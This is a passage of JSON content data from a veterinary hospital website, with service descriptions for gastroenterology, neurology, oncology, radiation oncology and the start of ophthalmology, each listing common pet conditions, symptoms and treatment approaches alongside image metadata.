shoulder","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Home-Dog-Couch","url":"https://images.ctfassets.net/rt5zmd3ipxai/4K7Lub0XzuTmQ9NqsnchOD/d593de8de7882baa51ccddb54ec466a4/gastroenterology-dog-face.jpg","size":202715,"width":2000,"height":1125,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"1KFYuJtv6DRRcjytScX0wj"},"hideService":true,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"JanhkPtshwEA4AVxhGuwq"},"serviceName":"Gastroenterology","serviceUrl":"gastroenterology","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Gastroenterology is the branch of medicine that focuses on disorders of your pet’s stomach and intestines.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"We are committed to helping each and every pet owner find ways to manage their pet’s stomach and intestinal problems. Gastrointestinal issues can come in a wide variety of shapes and sizes, which makes diagnostic testing vitally important for your pet’s care. Once a diagnosis has been reached, our veterinarians will work with you to ensure your pet receives proper treatment in order to regain comfort in their life. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Why should I consider gastroenterology for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"As pet owners, we don’t want to see any of our pets in discomfort. We know all too well how stomach problems can throw off our entire day. This is why it is crucially important to consider gastroenterology as a means of diagnosing and finding the right treatment plan for your pet. Commonly diagnosed conditions related to gastroenterology include:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Gastroenteritis","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Pancreatitis","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Colitis","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Exocrine pancreatic insufficiency","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Small intestinal malabsorption","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"When should I consider gastroenterology for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"As with humans, digestive issues in animals can surface in a number of ugly ways. Symptoms commonly related to gastrointestinal diseases and disorders can include:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Flatulence","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Loss of appetite","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Diarrhea","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Weight loss","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Excessive belching","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Enlarged abdomen","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Bloody stool","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"It is important to keep a close eye on your pet if they are exhibiting any of the above symptoms. If your pet continues having vomiting or diarrhea issues, it is important that you schedule an appointment with one of our veterinarians immediately. Delaying your pet’s treatment will only cause their condition to worsen if they are dealing with a more advanced gastrointestinal disease.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"How do you treat gastrointestinal issues?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Most gastrointestinal issues will clear up on their own after a few days, however it is important to continuously monitor your pet’s symptoms for changes. If their symptoms continue, or get worse, schedule an appointment with one of our veterinarians as soon as possible. Through careful diagnostic testing, our skilled veterinarians will make the proper diagnosis for your pet’s condition and tailor a treatment plan that will work best for both you and your pet. Most gastrointestinal issues can be treated simply by changing your pet’s diet to a more digestible food. In more advanced cases, long-term nutritional management or even surgery may be required. Talk to your veterinarian in order to determine what is best for your pet.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"EDGzBMdqu1dwsLYapsmDd"},"name":"IMAGE CONTAINER - MASTER - HOME - Cat - Grass","title":null,"altText":"A small tan cat indoors sitting on a table eating grass from a potted plant ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Home-Cat-Grass","url":"https://images.ctfassets.net/rt5zmd3ipxai/3qhdcprprqaPAVZo7S1Y2F/f539f1d8add54418461eb3e4d1a23d31/NVA-Home-Cat-Grass.jpeg","size":1579335,"width":4608,"height":3456,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"3DQqbelxWyTY02YrWhodPd"},"hideService":true,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"ZNczkjQ1LjMsi0XSVsDee"},"serviceName":"Neurology","serviceUrl":"neurosurgery","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Neurology is the branch of medicine that deals with treating disorders of the nervous system.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n\n\n\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"The nervous system is one of the most central systems of your pet’s body, and therefore is vitally important in ensuring they lead a happy and healthy life. The nervous system includes the brain, spinal cord, muscles, and nerves, each of which can come with their own unique set of issues. Veterinary neurologists have been specially trained to treat your pet’s neurological issues, and will ensure that your pet is comfortable through the examination and treatment process. Issues surrounding the nervous system can be severe, so it is imperative that you contact your veterinarian to schedule an appointment at the first sign of trouble. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why should I consider neurology for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Being mindful of your pet’s neurological condition and scheduling regular check-ups can be vital to ensure they lead longer and healthier lives. No pet owner wants to see their furry friends in any kind of distress, making neurological check-ups an important part to your animal’s wellness routine. Common neurological issues in animals can include:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":" ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":" ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Spinal cord injury","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Head injury","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Cancers of the nervous system","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Metabolic brain disorder","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Meningitis","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Epilepsy","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Herniated disks","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Brain tumors","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Vestibular disease","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":" ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":" ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":" ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should I consider neurology for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"You should consider neurology for your pet if they are\nexperiencing any of the following symptoms:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":" ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":" ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Seizures","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Spinal pain","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Paralysis or drastic weakness","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Balance problems","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Change in behavior","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":" ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":" ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Unlike other conditions and diseases, neurological issues don’t typically go away on their own. This is why it is crucial to take any neurological issues your pet may be having very seriously. Contact your\nveterinarian as soon as there is any sign of trouble.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How do you treat neurological issues?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Neurological issues tend to require more advanced forms of treatment. When you bring in your pet, a series of exams will be administered in order to assess the communication pattern from their brain to their nerves, the functionality of their reflexes, and their ability to hold a normal posture. The results of examination will help your veterinarian distinguish which parts of the nervous system are not functioning properly. Depending on your pet’s diagnosis, prescription medication may be necessary. More advanced disorders may require long-term neurological therapy or even neurosurgery. Contact your veterinarian to determine the best plan for your pet.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"6QUJowwpgunHr7CqrECEmO"},"name":"IMAGE CONTAINER - MASTER Clinic - Dog-Old-Stare","title":null,"altText":"Black elderly dog looking at something ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master - Clinic - Dog-Old-Stare","url":"https://images.ctfassets.net/rt5zmd3ipxai/01IKTIxmPD5nzSafcOYkQ2/72e18ffcdd1f18330193d921ea2daa3b/neurology-senior-dog-stare.jpg","size":200984,"width":1800,"height":1200,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"5BDXtxqX7HVaKYeugJSZT6"},"hideService":true,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"1wiLiZIUh7Fnapd8RZJfZz"},"serviceName":"Neurology","serviceUrl":"neurology","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Neurology is the branch of medicine that deals with treating disorders of the nervous system.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"The nervous system is one of the most central systems of your pet’s body, and therefore is vitally important in ensuring they lead a happy and healthy life. The nervous system includes the brain, spinal cord, muscles, and nerves, each of which can come with their own unique set of issues. Veterinary neurologists have been specially trained to treat your pet’s neurological issues, and will ensure that your pet is comfortable through the examination and treatment process. Issues surrounding the nervous system can be severe, so it is imperative that you contact your veterinarian to schedule an appointment at the first sign of trouble. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Why should I consider neurology for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Being mindful of your pet’s neurological condition and scheduling regular check-ups can be vital to ensure they lead longer and healthier lives. No pet owner wants to see their furry friends in any kind of distress, making neurological check-ups an important part to your animal’s wellness routine. Common neurological issues in animals can include:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Spinal cord injury","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Head injury","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Cancers of the nervous system","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Metabolic brain disorder","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Meningitis","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Epilepsy","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Herniated disks","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Brain tumors","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Vestibular disease","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"When should I consider neurology for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"You should consider neurology for your pet if they are\nexperiencing any of the following symptoms:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Seizures","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Spinal pain","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Paralysis or drastic weakness","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Balance problems","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Change in behavior","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Unlike other conditions and diseases, neurological issues don’t typically go away on their own. This is why it is crucial to take any neurological issues your pet may be having very seriously. Contact your\nveterinarian as soon as there is any sign of trouble.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"How do you treat neurological issues?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Neurological issues tend to require more advanced forms of treatment. When you bring in your pet, a series of exams will be administered in order to assess the communication pattern from their brain to their nerves, the functionality of their reflexes, and their ability to hold a normal posture. The results of examination will help your veterinarian distinguish which parts of the nervous system are not functioning properly. Depending on your pet’s diagnosis, prescription medication may be necessary. More advanced disorders may require long-term neurological therapy or even neurosurgery. Contact your veterinarian to determine the best plan for your pet.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"2TUtVhVlgcCF8BPcgwNGjn"},"name":"IMAGE CONTAINER - MASTER Rural - Cat-Sitting-Staring-Wood","title":null,"altText":"Cat","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Rural-Cat-Sitting-Staring-Wood","url":"https://images.ctfassets.net/rt5zmd3ipxai/4aUHW3kXIMq5yYTpgV3pkO/5a6509891fd191988a0f0d25ae2c820b/NVA-Rural-Cat-Sitting-Staring-Wood.jpeg","size":1725027,"width":2500,"height":1667,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"4QeLmeuOTdjbAVGV7ACWnD"},"hideService":true,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"4ZUzEJWmKJixg0V7bSz9Lk"},"serviceName":"Oncology","serviceUrl":"oncology","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We know it can be difficult to discover that your pet has cancer. We’re here to help you every step of the way from diagnosis to treatment.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n\n\n\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We know it can be extremely difficult to discover that your pet has cancer. We’re here to help you every step of the way from diagnosis to treatment.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We offer a range of treatment plans and tailor them to the needs of your pet in an effort to attack the disease they are fighting and maintain their lifestyle.","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"Why would my pet need oncology treatments?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"If your pet has been diagnosed with cancer, our team can help you decide on the best treatment plan. Depending on the specific type of cancer your pet has, treatment may include in the following (either stand alone or a combination of treatments):","marks":[],"data":{}}],"data":{}},{"nodeType":"blockquote","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Radiation therapy","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Chemotherapy","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Nutrition/Diet","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"blockquote","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"When should my pet have oncology treatments?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We will determine the proper veterinary treatment schedule based off of your pet’s condition. If cancer spreads, chemotherapy may be recommended. ","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"How do you treat cancer in my pet?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Our goal is to provide maximum benefit with minimal effect on quality of life. Depending on the condition, we may recommend any of the following treatment options for your pet.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Radiation may be recommended in many different settings and can be a viable treatment for certain tumors and slow or prevent recurrences of many kinds of cancer. The different methods of radiation can help treat pain, inflammation, and rid cancer cells by using a beam of energy targeting the tumor region.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Chemotherapy uses a combination of drugs to kill cancer cells. The combination of drugs used will vary depending on the patient’s condition and are highly tailored to the specific needs of each patient.\nChemotherapy drugs are injected either into the vein or under the skin and can only be administered at the practice.  ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"A carefully developed diet can help patients fight their condition and provide vital nutrients essential for recovery. A diet can be extremely beneficial for patients who are undergoing surgery, radiation, or chemotherapy.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"It is important to understand that these treatment options do not necessarily cure your pet’s condition. Treatment options are performed to attack and fight off the effects of your pet’s condition so that they can maintain their quality of life. Many pets who undergo these treatment options have gained months, and sometimes even years of life.","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"5XGJF117Gm2Nz5sP4qSuJr"},"name":"IMAGE CONTAINER - MASTER Studio - Dog-Golden-Laying-Down-WhiteBackground-Center","title":null,"altText":"Golden retriever dog laying down","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Studio-Dog-Golden-Laying-Down-WhiteBackground-Center","url":"https://images.ctfassets.net/rt5zmd3ipxai/5KYfarayWxuwpcoZxZZtOj/05b3cb51ae5460830ed1914e075ed031/oncology-golden-retriever-laying-down.jpg","size":145510,"width":1183,"height":840,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"5Exi4kCm2XVUImjg0QlgOM"},"hideService":true,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"32eykD1PllzyOtHYJ96K70"},"serviceName":"Radiation Oncology","serviceUrl":"radiation-oncology","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Veterinary radiation oncology is a specialized type of cancer treatment that involves radiation to control or remove your pet's tumors and other cancerous growths.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Our veterinary radiation oncologists cantreat both external tumors and internal masses. Tumors that have been unresponsive to other procedures or that can't be surgically removed may also respond well to radiation oncology. Radiation treatment is often just one part of a larger cancer care plan. It may be utilized in conjunction with surgery, chemotherapy, or other treatment methods.We are fully equipped with the most advanced radiation technology available and our veterinary radiation oncologists are highly-trained specialists with many years of experience in treating animals.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"What to Expect","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Your veterinary radiation oncologist will work with you and your pet's other doctors to create a customized treatment plan that gives your pet the best possible chances for a full recovery.Regardless of the type and severity of your pet's cancer and any other existing health conditions they may have, your cancer care plan will include:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Administration of radiation treatments.","nodeType":"text"},{"data":{},"marks":[],"value":" Radiation treatments may be performed through a variety of methods.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Anesthesia and careful monitoring.","nodeType":"text"},{"data":{},"marks":[],"value":" Your pet will be given low-dose anesthesia during their radiation treatments and closely monitored to ensure they respond well to it.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Daily or weekly treatments.","nodeType":"text"},{"data":{},"marks":[],"value":" The frequency of your pet's radiation treatments will depend on your pet's specific needs.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Management of secondary symptoms. ","nodeType":"text"},{"data":{},"marks":[],"value":"Our team will work with you to help manage any secondary symptoms associated with radiation treatment.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Collaboration with radiology and chemotherapy.","nodeType":"text"},{"data":{},"marks":[],"value":" Your oncologist will work together with the other members of your pet's cancer care team to ensure that your pet receives the right care for their needs.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Collaboration with primary care.","nodeType":"text"},{"data":{},"marks":[],"value":" We will always work with your primary care veterinarian to provide through care and treatments.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Other treatment options may be available as well, depending on your pet's condition. If you have any questions for our radiation oncology team, please call us today.\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"BnStMxPpy2abex7T7wkHP"},"name":"IMAGE CONTAINER - MASTER - SERVICES - Clinic - Anesthesia Dog","title":null,"altText":"Dog laying on floor with doctor","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER - SERVICES - Clinic - Anesthesia Dog","url":"https://images.ctfassets.net/rt5zmd3ipxai/6uAbu0e2XHjMwce0zAvhji/664b6e8b39cca012abe17b5fbf6b453a/ServiceCards-Dog-On-Floor.png","size":2195036,"width":1254,"height":1254,"contentType":"image/png"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"01dvyDzukshAyDoLJzcayd"},"hideService":true,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"2hvxgKLLh3k6OHV0OErPMp"},"serviceName":"Ophthalmology","serviceUrl":"ophthalmology","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We can diagnose and treat a number of eye conditions your pet may be suffering from including glaucoma, cataracts, retinal diseases, and more.","marks":[],"data":{}}]}]}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Veterinary ophthalmology deals with the diagnosis and treatment of eye disorders and diseases in cats, dogs, and other animals. Eye conditions such as cataracts are fairly common in pets and may require surgery to heal, while other conditions require less intensive treatment to manage. We will work closely with you to identify the source of any eye symptoms your pet may be experiencing and develop the best treatment plans for the long-term health of your pet’s eyes.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why would my pet need ophthalmology treatments?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Most humans visit the eye doctor at least once a year. It is also essential we keep our pet’s eyes healthy as well. There are a number of eye disorders your pet may experience. Some of these conditions may occur as side effects of another disease your pet may have. For example, cataracts are most likely inherited from a concurrent condition such as diabetes.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should my pet see an 